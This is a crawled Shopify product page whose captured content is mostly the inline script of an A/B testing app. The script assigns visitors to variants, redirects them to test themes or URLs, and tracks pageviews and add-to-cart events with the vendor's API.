

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deal-yashir.com/products/2way-translator
body_size: 56610
content:
<!doctype html>
<html class="no-js" lang="he">
  <head>
  



<!-- 🚀 STEP 0: Pre-render hiding to prevent FOUC -->
<style id="abboost-prerender-hide">
  html { visibility: hidden; opacity: 0; }
</style>
<script>
  // Auto-show after max 200ms (safety timeout)
  setTimeout(function() {
    var hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }, 200);
</script>

<!-- 🔥 STEP 1: Embed test data from Shopify Metafield (INSTANT - 0ms!) -->
<script>
  
  
    window.__ABBOOST_EMBEDDED_TESTS__ = {"tests":[],"expires_at":1800014239435,"updated_at":1768478239435,"version":"2.0.0"};
    console.log('⚡ ABboost: Tests loaded from embedded metafield (INSTANT!):', window.__ABBOOST_EMBEDDED_TESTS__);
  

  // Configuration
  window.BoostABConfig = {
    apiUrl: 'https://ab.cartsparks.com',
    shopDomain: 'directdealstore.myshopify.com',
    
    productId: '7972950376661',
    productHandle: '2way-translator',
    
    shopId: '12332892217',
    // 🎨 CRITICAL: Current theme ID for Theme A/B Tests (like Shogun does!)
    currentThemeId: '151934435541',
    currentPage: {
      type: 'product',
      path: '/products/2way-translator',
      productId: '7972950376661'
    }
  };
</script>

<!-- 🚀 CRITICAL REDIRECT LOGIC - INLINE () -->
<script>
(function() {
  'use strict';
  
  const API_URL = window.BoostABConfig?.apiUrl || 'https://ab.cartsparks.com';
  const CACHE_DURATION = 5 * 60 * 1000;
  
  // 🤖 Bot Detection - Skip tracking for search engines and crawlers
  function isBot() {
    const ua = navigator.userAgent.toLowerCase();
    const botPatterns = [
      'googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider',
      'yandexbot', 'sogou', 'exabot', 'facebot', 'facebookexternalhit',
      'ia_archiver', 'mj12bot', 'semrushbot', 'ahrefsbot', 'dotbot',
      'rogerbot', 'seznambot', 'petalbot', 'uptimerobot', 'pingdom',
      'bot', 'spider', 'crawler', 'scraper', 'headless', 'phantom',
      'selenium', 'puppeteer', 'playwright', 'lighthouse', 'pagespeed',
      'gtmetrix', 'webpagetest', 'chrome-lighthouse'
    ];
    return botPatterns.some(pattern => ua.includes(pattern));
  }
  
  // 🚫 Skip everything for bots
  if (isBot()) {
    console.log('🤖 ABboost: Bot detected - skipping A/B testing');
    return;
  }
  
  function getSessionId() {
    try {
      let sessionId = sessionStorage.getItem('boost_ab_session');
      if (!sessionId) {
        sessionId = 'sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('boost_ab_session', sessionId);
      }
      return sessionId;
    } catch (e) {
      return 'sess_temp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
  }
  
  // 🎯 Hash-based assignment for consistent A/B testing
  // Same user (sessionId) always gets the same variant
  function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Convert to 32bit integer
    }
    return Math.abs(hash);
  }
  
  function getConsistentAssignment(sessionId, testId, trafficSplit) {
    // Combine sessionId + testId for unique hash per test
    const combined = sessionId + '_' + testId;
    const hash = hashString(combined);
    
    // Normalize to 0-99 range
    const bucket = hash % 100;
    
    // trafficSplit% go to 'original', rest go to 'test'
    return bucket < trafficSplit ? 'original' : 'test';
  }

  function getShopDomain() {
    if (window.BoostABConfig?.shopDomain) return window.BoostABConfig.shopDomain;
    if (window.Shopify?.shop) return window.Shopify.shop;
    return 'directdealstore.myshopify.com';
  }

  function getProductId() {
    // 🎯 PRIORITY 1: Get from Liquid context (most reliable!)
    if (window.BoostABConfig && window.BoostABConfig.productId) {
      return window.BoostABConfig.productId;
    }
    
    // 🎯 PRIORITY 2: Get from ShopifyAnalytics (available after page load)
    if (window.ShopifyAnalytics && window.ShopifyAnalytics.meta && window.ShopifyAnalytics.meta.product) {
      return window.ShopifyAnalytics.meta.product.id.toString();
    }
    
    // 🎯 PRIORITY 3: Try to get product ID from Shopify meta tag
    const productMeta = document.querySelector('meta[property="product:retailer_item_id"], meta[property="og:product:retailer_item_id"]');
    if (productMeta) return productMeta.getAttribute('content');
    
    // 🎯 PRIORITY 4: Try to get from meta.product JSON (Shopify theme standard)
    const metaProduct = document.querySelector('[data-section-type="product"], [data-product-id]');
    if (metaProduct) {
      const productId = metaProduct.getAttribute('data-product-id');
      if (productId) return productId;
    }
    
    return null;
  }
  
  function normalizeProductId(productId) {
    if (!productId) return null;
    // Convert GID format to numeric ID: "gid://shopify/Product/123" → "123"
    if (typeof productId === 'string' && productId.includes('gid://shopify/Product/')) {
      return productId.replace('gid://shopify/Product/', '');
    }
    return String(productId);
  }
  
  function checkTriggerConditions(test, currentPath, currentProductId) {
    // Normalize product IDs for comparison (handle both "123" and "gid://shopify/Product/123")
    const normalizedCurrentId = normalizeProductId(currentProductId);
    const normalizedOriginalId = normalizeProductId(test.originalProductId);
    const normalizedDuplicatedId = normalizeProductId(test.duplicatedProductId);
    
    // 🎯 PRIORITY 1: Check if we're on the test product (track but DON'T redirect!)
    if (normalizedCurrentId && normalizedDuplicatedId) {
      if (normalizedCurrentId === normalizedDuplicatedId) {
        console.log('✅ ABboost: On test product - tracking view only:', test.duplicatedProductId);
        return { shouldTrack: true, shouldRedirect: false, variant: 'test' };
      }
    }
    
    // 🎯 PRIORITY 2: Match by Product ID (should redirect!)
    if (normalizedCurrentId && normalizedOriginalId) {
      if (normalizedCurrentId === normalizedOriginalId) {
        console.log('✅ ABboost: Test matched by originalProductId:', test.originalProductId);
        return { shouldTrack: true, shouldRedirect: true };
      }
    }
    
    // 🎯 PRIORITY 3: Check triggerConditions (for URL Redirect tests)
    if (test.triggerConditions && test.triggerConditions.length > 0) {
      const conditions = typeof test.triggerConditions === 'string' ? JSON.parse(test.triggerConditions) : test.triggerConditions;
      for (const condition of conditions) {
        if (condition.field === 'url') {
          const value = condition.value;
          let matched = false;
          switch (condition.operator) {
            case 'matches_exactly': matched = currentPath === value; break;
            case 'ends_with': matched = currentPath.endsWith(value); break;
            case 'starts_with': matched = currentPath.startsWith(value); break;
            case 'contains': matched = currentPath.includes(value); break;
          }
          if (matched) return { shouldTrack: true, shouldRedirect: true };
        }
      }
    }
    
    // ❌ NO MATCH: Test does not apply to this page/product
    return { shouldTrack: false, shouldRedirect: false };
  }

  async function getCachedTests(shop) {
    try {
      if (window.__ABBOOST_EMBEDDED_TESTS__) {
        const embeddedData = window.__ABBOOST_EMBEDDED_TESTS__;
        
        // 🔧 FIX: Always use tests if they exist - NEVER ignore active tests!
        if (embeddedData.tests && embeddedData.tests.length > 0) {
          const cacheKey = 'abboost_redirect_tests_' + shop;
          localStorage.setItem(cacheKey, JSON.stringify({ tests: embeddedData.tests || [], timestamp: embeddedData.updated_at || Date.now() }));
          
          // 📡 If expired, trigger background sync (but still use existing data!)
          if (embeddedData.expires_at && Date.now() >= embeddedData.expires_at) {
            console.log('⚠️ ABboost: Metafield expired, triggering background sync...');
            // Fire and forget - don't wait for response
            fetch(API_URL + '/api/metafield/sync-auto?shop=' + encodeURIComponent(shop), {
              method: 'POST',
              headers: { 'Content-Type': 'application/json' }
            }).catch(function() { /* ignore errors */ });
          }
          
          return embeddedData.tests || [];
        }
      }
      const cacheKey = 'abboost_redirect_tests_' + shop;
      const cached = localStorage.getItem(cacheKey);
      if (cached) {
        const data = JSON.parse(cached);
        if (Date.now() - data.timestamp < CACHE_DURATION) return data.tests;
      }
      return null;
    } catch (error) {
      return null;
    }
  }

  function showPage() {
    const hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }

  // 🎨 Theme Test Handler - redirects to different theme using preview_theme_id
  function handleThemeTest(test, currentPath) {
    console.log('🎨 ABboost: Handling Theme Test:', test.name);
    
    // 🔥 FIX: Check if we're already on the test theme using 151934435541 (like Shogun!)
    // This is MORE RELIABLE than checking URL because preview_theme_id can be stripped
    const currentThemeId = window.BoostABConfig?.currentThemeId;
    const testThemeId = String(test.testThemeId);
    const originalThemeId = String(test.originalThemeId);
    
    console.log('🎨 ABboost: Theme check - current:', currentThemeId, 'test:', testThemeId, 'original:', originalThemeId);
    
    // If current theme IS the test theme - we're already on it!
    if (currentThemeId && currentThemeId === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (detected via theme.id)');
      
      // Remove Shopify preview bar if configured
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect (same session)
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track pageview for test variant (only if not already tracked during redirect)
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // Also check URL param as fallback - but ONLY if it's the TEST theme!
    const urlParams = new URLSearchParams(window.location.search);
    const currentPreviewTheme = urlParams.get('preview_theme_id');
    
    if (currentPreviewTheme && currentPreviewTheme === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (via URL preview_theme_id):', currentPreviewTheme);
      
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // 🔥 FIX: If we're on the ORIGINAL theme, track as original and don't redirect!
    if (currentThemeId && currentThemeId === originalThemeId && !currentPreviewTheme) {
      console.log('🎨 ABboost: On ORIGINAL theme (detected via theme.id)');
      // Continue to assignment logic - user might need to be redirected to test
    }
    
    // Check new/returning visitor targeting
    const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
    
    // If only targeting new visitors and this is a returning visitor - skip
    if (test.targetNewVisitors === true && test.targetReturning === false && isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets NEW visitors only, but this is a returning visitor');
      showPage();
      return;
    }
    
    // If only targeting returning visitors and this is a new visitor - skip
    if (test.targetNewVisitors === false && test.targetReturning === true && !isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets RETURNING visitors only, but this is a new visitor');
      showPage();
      return;
    }
    
    // Check advanced audience targeting (JSON array)
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturningVisitor;
        const matchesReturning = targeting.includes('returning') && isReturningVisitor;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          console.log('⚠️ ABboost: User does not match theme test audience targeting');
          showPage();
          return;
        }
      } catch (error) {
        console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID for consistent assignment
    const sessionId = getSessionId();
    
    // Check for existing assignment (theme tests are session-persistent)
    const storageKey = 'abboost_theme_test_' + test.id;
    let assignment = localStorage.getItem(storageKey);
    
    if (!assignment) {
      // New user - assign variant using hash-based consistent assignment
      console.log('🎨 ABboost: Calculating assignment - trafficSplit:', test.trafficSplit, '% for original');
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      localStorage.setItem(storageKey, assignment);
      console.log('🎨 ABboost: NEW assignment:', assignment);
    } else {
      console.log('🎨 ABboost: EXISTING assignment from localStorage:', assignment);
    }
    
    if (assignment === 'test') {
      // User assigned to test variant - redirect to test theme
      console.log('🎨 ABboost: Redirecting to test theme:', test.testThemeId);
      
      const redirectUrl = new URL(window.location.href);
      redirectUrl.searchParams.set('preview_theme_id', test.testThemeId);
      
      // 🔧 FIX v2.7.9: Mark as tracked before redirect to prevent double counting
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track before redirect
        trackThemeTestEvent(test.id, 'test', 'redirect', currentPath, sessionId);
        sessionStorage.setItem(themeRedirectKey, '1');
      }
      
      window.location.replace(redirectUrl.toString());
      return; // Stop execution - we're redirecting
    } else {
      // User assigned to original variant - stay on current theme
      console.log('🎨 ABboost: Staying on original theme');
      
      // Track pageview for original variant
      trackThemeTestEvent(test.id, 'original', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking for original variant too
      setThemeTestCartAttributes(test.id, 'original', test.name);
      setupThemeTestAddToCartTracking(test.id, 'original', sessionId);
      
      showPage();
      return;
    }
  }
  
  // Remove Shopify preview bar (for theme test visitors)
  function removePreviewBar() {
    const PREVIEW_BAR_IDS = ['preview-bar-iframe', 'PBarNextFrameWrapper'];
    
    function removeElements() {
      PREVIEW_BAR_IDS.forEach(function(id) {
        const el = document.getElementById(id);
        if (el) {
          el.remove();
          console.log('🎨 ABboost: Removed preview bar:', id);
        }
      });
    }
    
    // Try immediately
    removeElements();
    
    // Also after DOM ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        removeElements();
        
        // Observe for late-added preview bars
        var observer = new MutationObserver(function(mutations) {
          mutations.forEach(function(mutation) {
            mutation.addedNodes.forEach(function(node) {
              if (node.nodeType === 1 && PREVIEW_BAR_IDS.includes(node.id)) {
                node.remove();
                console.log('🎨 ABboost: Removed late-added preview bar:', node.id);
              }
            });
          });
        });
        
        if (document.body) {
          observer.observe(document.body, { childList: true, subtree: true });
        }
      });
    }
  }
  
  // Track theme test events
  function trackThemeTestEvent(testId, variant, eventType, pageUrl, sessionId) {
    try {
      var data = {
        testId: testId,
        variant: variant,
        eventType: eventType,
        pageUrl: pageUrl,
        sessionId: sessionId,
        deviceType: /Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
        userAgent: navigator.userAgent.substring(0, 200)
      };
      
      console.log('📊 ABboost: Tracking theme test event:', eventType, variant);
      
      // Use sendBeacon with Blob for proper Content-Type (like other tests!)
      if (navigator.sendBeacon) {
        var blob = new Blob([JSON.stringify(data)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/theme-test/track', blob);
      } else {
        fetch(API_URL + '/api/theme-test/track', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(data),
          keepalive: true
        }).catch(function() {});
      }
    } catch (e) {
      console.error('❌ ABboost: Theme test tracking error:', e);
    }
  }

  // 🛒 Set cart attributes for theme test tracking (enables purchase tracking via webhooks)
  function setThemeTestCartAttributes(testId, variant, testName) {
    try {
      var attributes = {
        abboost_theme_test_id: testId,
        abboost_theme_variant: variant,
        abboost_theme_test_name: testName
      };
      
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: attributes }),
        credentials: 'same-origin'
      }).then(function() {
        console.log('🛒 ABboost: Cart attributes set for theme test:', variant);
      }).catch(function(err) {
        console.error('❌ ABboost: Failed to set cart attributes:', err);
      });
    } catch (e) {
      console.error('❌ ABboost: Error setting cart attributes:', e);
    }
  }

  // 🛒 Track Add to Cart events for theme tests
  function setupThemeTestAddToCartTracking(testId, variant, sessionId) {
    // Flag to prevent duplicate setup
    if (window.__abboost_theme_atc_setup) return;
    window.__abboost_theme_atc_setup = true;
    
    console.log('🛒 ABboost: Setting up Add to Cart tracking for theme test');
    
    // Method 1: Intercept form submissions to /cart/add
    document.addEventListener('submit', function(e) {
      var form = e.target;
      if (form && form.action && form.action.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (form submit)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
    }, true);
    
    // Method 2: Intercept fetch/XHR to /cart/add.js
    var originalFetch = window.fetch;
    window.fetch = function(url, options) {
      var urlStr = typeof url === 'string' ? url : (url.url || '');
      if (urlStr.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (fetch)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
      return originalFetch.apply(this, arguments);
    };
    
    // Method 3: Listen for Shopify's cart events (if available)
    if (window.Shopify && window.Shopify.onCartUpdate) {
      var originalOnCartUpdate = window.Shopify.onCartUpdate;
      window.Shopify.onCartUpdate = function(cart) {
        console.log('🛒 ABboost: Cart updated (Shopify event)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
        if (originalOnCartUpdate) originalOnCartUpdate(cart);
      };
    }
    
    // Method 4: Listen for common add-to-cart button clicks
    document.addEventListener('click', function(e) {
      var target = e.target;
      // Check if clicked element or its parents have add-to-cart related attributes
      while (target && target !== document.body) {
        var name = (target.name || '').toLowerCase();
        var id = (target.id || '').toLowerCase();
        var className = (target.className || '').toLowerCase();
        var type = (target.type || '').toLowerCase();
        
        if (name.includes('add') || id.includes('addtocart') || id.includes('add-to-cart') ||
            className.includes('add-to-cart') || className.includes('addtocart') ||
            (type === 'submit' && target.form && target.form.action && target.form.action.includes('/cart'))) {
          // Small delay to let the form submit
          setTimeout(function() {
            console.log('🛒 ABboost: Add to Cart detected (button click)');
            trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
          }, 100);
          break;
        }
        target = target.parentElement;
      }
    }, true);
  }

  function handleSplitURLTest(test, currentPath) {
    // console.log('🎯 ABboost: Handling Split URL Test:', test.name);
    
    // Check audience targeting
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        // console.log('🎯 ABboost: Audience targeting:', targeting);
        
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        const isReturning = localStorage.getItem('abboost_returning_visitor') === 'true';
        
        // Check if user matches ANY of the targeting criteria
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturning;
        const matchesReturning = targeting.includes('returning') && isReturning;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          // console.log('⚠️ ABboost: User does not match audience targeting');
          showPage();
          return;
        }
        
        // console.log('✅ ABboost: User matches audience targeting');
      } catch (error) {
        // console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID
    const sessionId = getSessionId();
    
    // Get or create assignment based on redirectBehavior
    let assignment;
    const storageKey = 'abboost_split_url_' + test.id;
    
    if (test.alwaysTrigger) {
      // "Redirect every time" - use sessionStorage (per session)
      assignment = sessionStorage.getItem(storageKey);
      if (!assignment) {
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        sessionStorage.setItem(storageKey, assignment);
        // console.log('📊 ABboost: Assignment (every_time):', assignment);
      } else {
        // console.log('📊 ABboost: Using existing assignment (every_time):', assignment);
      }
    } else {
      // "Redirect once" - use hash-based (permanent across sessions)
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      // console.log('📊 ABboost: Assignment (once):', assignment);
    }
    
    // Check if redirect is needed (using 'test'/'original' like other tests)
    // 🔧 FIX: Decode URLs for comparison (handles special chars like ®, ™, etc.)
    let decodedControl = test.controlURL || '';
    let decodedVariant = test.variantURL || '';
    try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
    try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
    
    // 🔧 FIX v2.3: Only redirect from control→variant, NEVER from variant→control!
    // If someone visits the variant URL directly (from email, bookmark, etc.), 
    // let them see it regardless of their assignment.
    // This prevents redirect loops that cause double counting.
    const shouldRedirectToVariant = assignment === 'test' && currentPath === decodedControl;
    // ❌ REMOVED: shouldRedirectToControl - causes redirect loops and double pageview counting
    
    if (shouldRedirectToVariant) {
      let redirectURL = test.variantURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting to variant:', redirectURL);
      
      // 🔧 FIX v2.7.6: Deduplication for Split URL redirect case
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedSplitRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (!alreadyTrackedSplitRedirect) {
        // Track redirect - only once per session
        const trackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          toURL: redirectURL,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        sessionStorage.setItem(splitRedirectKey, '1');
      }
      
      window.location.replace(redirectURL);
    } else {
      // No redirect needed - track view and show page
      // console.log('✅ ABboost: No redirect needed - showing page');
      
      // 🔧 FIX v2.7.8: First check if already tracked during redirect (same session)
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (alreadyTrackedRedirect) {
        // Already tracked during redirect - just show page, don't track again
        console.log('✅ ABboost: Split URL - Already tracked during redirect - skipping duplicate');
        setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
        showPage();
        return;
      }
      
      // 🔧 FIX v2.3: Prevent duplicate pageview tracking per session/path
      const pageviewKey = 'abboost_split_pv_' + test.id + '_' + currentPath;
      const alreadyTracked = sessionStorage.getItem(pageviewKey);
      
      if (!alreadyTracked) {
        const viewTrackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        // Mark as tracked for this session/path
        sessionStorage.setItem(pageviewKey, '1');
      }
      
      // Setup event tracking for this page
      setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
      
      showPage();
    }
  }

  function setupUniversalTracking(testId, variant, sessionId, testType, productId) {
    console.log('📊 ABboost: Setting up universal tracking (variant: ' + variant + ', type: ' + testType + ', productId: ' + productId + ')');
    
    // Determine tracking endpoint based on test type
    var trackingEndpoint;
    if (testType === 'SPLIT_URL') {
      trackingEndpoint = '/api/split-url/track';
    } else if (testType === 'DESCRIPTION') {
      trackingEndpoint = '/api/description-test/track';
    } else if (testType === 'PRODUCT_TITLE') {
      trackingEndpoint = '/api/product-title-test/track';
    } else if (testType === 'PRICE') {
      trackingEndpoint = '/api/price-test/track';
    } else {
      trackingEndpoint = '/api/url-redirect/track';
    }
    
    // 🔥 Store active test for thank-you page tracking
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      var existingIndex = activeTests.findIndex(function(t) { return t.testId === testId; });
      var testInfo = {
        testId: testId,
        variant: variant,
        sessionId: sessionId,
        testType: testType,
        trackingEndpoint: trackingEndpoint,
        productId: productId || null, // 🎯 Store productId for purchase attribution
        timestamp: Date.now()
      };
      if (existingIndex >= 0) {
        activeTests[existingIndex] = testInfo;
      } else {
        activeTests.push(testInfo);
      }
      // Keep only tests from last 24 hours
      activeTests = activeTests.filter(function(t) { return Date.now() - t.timestamp < 86400000; });
      localStorage.setItem('abboost_active_tests', JSON.stringify(activeTests));
    } catch (e) {}
    
    // 🔧 FIX: Use global dedupe map to prevent duplicate tracking
    if (!window.__abboost_addtocart_dedupe) {
      window.__abboost_addtocart_dedupe = {};
    }
    
    // Track add to cart (form submission) - only add listener ONCE
    if (!window.__abboost_submit_patched) {
      window.__abboost_submit_patched = true;
      document.addEventListener('submit', function(e) {
        var form = e.target;
        if (form && form.action && form.action.indexOf('/cart/add') !== -1) {
          // Track for all active tests
          try {
            var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
            activeTests.forEach(function(t) {
              trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
            });
          } catch (e) {}
        }
      });
    }
    
    // 🆕 Track add to cart (AJAX - intercept fetch)
    if (!window.__abboost_fetch_patched) {
      window.__abboost_fetch_patched = true;
      var originalFetch = window.fetch;
      window.fetch = function(url, options) {
        var result = originalFetch.apply(this, arguments);
        
        // Check if this is an add-to-cart request
        if (url && (url.indexOf('/cart/add') !== -1 || url.indexOf('cart/add') !== -1)) {
          result.then(function(response) {
            if (response.ok) {
              // Get active tests from storage
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          }).catch(function() {});
        }
        
        return result;
      };
    }
    
    // 🆕 Track add to cart (AJAX - intercept XMLHttpRequest)
    if (!window.__abboost_xhr_patched) {
      window.__abboost_xhr_patched = true;
      var originalXHROpen = XMLHttpRequest.prototype.open;
      var originalXHRSend = XMLHttpRequest.prototype.send;
      
      XMLHttpRequest.prototype.open = function(method, url) {
        this._abboost_url = url;
        return originalXHROpen.apply(this, arguments);
      };
      
      XMLHttpRequest.prototype.send = function() {
        var xhr = this;
        if (xhr._abboost_url && (xhr._abboost_url.indexOf('/cart/add') !== -1 || xhr._abboost_url.indexOf('cart/add') !== -1)) {
          xhr.addEventListener('load', function() {
            if (xhr.status >= 200 && xhr.status < 300) {
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          });
        }
        return originalXHRSend.apply(this, arguments);
      };
    }
  }
  
  function trackAddToCart(testId, variant, sessionId, trackingEndpoint, dedupeMap, productId) {
    // Prevent duplicate tracking within 1 second
    var now = Date.now();
    if (dedupeMap[testId] && now - dedupeMap[testId] < 1000) {
      return;
    }
    dedupeMap[testId] = now;
    
    console.log('🛒 ABboost: Add to cart detected for test ' + testId + ' (product: ' + productId + ')');
    
    var trackData = {
      testId: testId,
      variant: variant,
      eventType: 'add_to_cart',
      sessionId: sessionId,
      fromURL: window.location.pathname,
      productId: productId || null,
      timestamp: Date.now()
    };
    
    if (navigator.sendBeacon) {
      var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
      navigator.sendBeacon(API_URL + trackingEndpoint, blob);
    }
    
    // 🔥 Save test info to cart note attributes for webhook tracking
    saveTestToCartNotes();
  }
  
  // 🔥 Save active test assignments to cart note attributes
  // This allows the orders/paid webhook to attribute conversions correctly
  function saveTestToCartNotes() {
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) return;
      
      // Build assignments object
      var assignments = {};
      activeTests.forEach(function(t) {
        assignments[t.testId] = {
          variant: t.variant,
          sessionId: t.sessionId,
          productId: t.productId,
          testType: t.testType
        };
      });
      
      // Update cart with note attributes (Shopify Cart API)
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          attributes: {
            '_abboost_tests': JSON.stringify(assignments)
          }
        })
      }).then(function() {
        console.log('📝 ABboost: Test assignments saved to cart notes');
      }).catch(function(e) {
        console.log('⚠️ ABboost: Failed to save cart notes:', e);
      });
    } catch (e) {}
  }
  
  // 🔥 GLOBAL: Track purchases on thank-you page (runs on ANY page)
  function checkThankYouPage() {
    var currentPath = window.location.pathname;
    if (currentPath.indexOf('/thank') === -1 && 
        currentPath.indexOf('/orders/') === -1 && 
        currentPath.indexOf('/checkouts/') === -1) {
      return; // Not a thank-you page
    }
    
    // Check if already tracked this order
    var orderKey = 'abboost_order_tracked_' + currentPath;
    if (sessionStorage.getItem(orderKey)) {
      return; // Already tracked
    }
    sessionStorage.setItem(orderKey, 'true');
    
